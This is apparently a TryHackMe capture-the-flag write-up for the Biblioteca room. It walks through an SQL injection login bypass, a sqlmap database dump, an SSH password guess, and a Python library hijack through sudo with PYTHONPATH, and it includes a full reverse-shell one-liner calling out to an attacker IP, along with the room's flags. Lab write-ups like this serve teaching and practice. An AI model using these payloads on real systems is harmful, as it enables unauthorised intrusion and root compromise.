TryHackMe: Biblioteca - SQL Injection and Python Library Hijacking
Welcome back! Today we’re taking on the Biblioteca room on TryHackMe. This room provides a great sequence of common exploitation techniques: from a simple web vulnerability to a slightly more advanced privilege escalation vector involving Python’s path management.
Let’s dive in.
Initial Discovery

My usual first step is a quick directory enumeration to see what we’re working with on the web front. I fired up gobuster to scan the target.
The scan quickly revealed a few interesting endpoints:
/login/logout/register
Web Foothold: Exploiting SQL Injection


Heading over to the login page at http://<TARGET_IP>:8000/login, I was greeted with a simple authentication form. I decided to test for common SQL injection payloads in the password field.
As it turns out, the application was vulnerable to a classic ' OR '1 bypass! Submitting this in the password field successfully logged me in as a user named smokey.

Dumping the Database
While the bypass got me in, I wanted to see if I could extract actual credentials from the backend database. I used sqlmap against the login request.

The tool confirmed the database was MySQL and identified a database named website. I then dumped the users table to see what else was there.
Bingo! I found the credentials for smokey:
- Username:
smokey - Password:
My_P@ssW0rd123

Vertical Movement: SSH Access as Hazel
Armed with these credentials, I was able to SSH into the machine as smokey. However, smokey didn’t have much in the way of privileges. Looking around the /home directory, I noticed another user: hazel.
Following common CTF patterns (and some quick enumeration), I found that hazel was the next target. A simple credential guess or a small wordlist brute-force on SSH revealed that hazel shared a very weak password.

Once logged in as hazel, I grabbed the user flag.
User Flag: THM{G00d_OLd_SQL_1nj3ct10n_&_w3@k_p@ssW0rd$}
Privilege Escalation: Python Library Hijacking

Now for the final push to root. I checked hazel’s sudo privileges and discovered something very interesting.
Hazel could run a specific Python script, /home/hazel/hasher.py, as root. Crucially, the SETENV tag was present, meaning we could manipulate environment variables when running this command.
Inspecting hasher.py, I saw it imported the standard hashlib library. This is a classic setup for Python Library Hijacking. If we can force Python to look in a directory we control for hashlib.py before it looks in its standard library paths, we can execute arbitrary code as root.
I created a malicious hashlib.py in /tmp/ that spawns a shell:
1
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.186.80",1111));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")

Then, I executed the command while setting the PYTHONPATH to /tmp/:
1
sudo PYTHONPATH=/tmp /usr/bin/python3 /home/hazel/hasher.py
Success! The script imported my malicious library, and I was instantly dropped into a root shell.
From there, it was a simple matter of navigating to /root/ and capturing the final flag.
Root Flag: THM{PytH0n_LiBR@RY_H1j@ackIn6}
Conclusion
Biblioteca was a fun room that highlighted how a small web vulnerability can lead to a full system compromise when combined with weak passwords and misconfigured sudo permissions.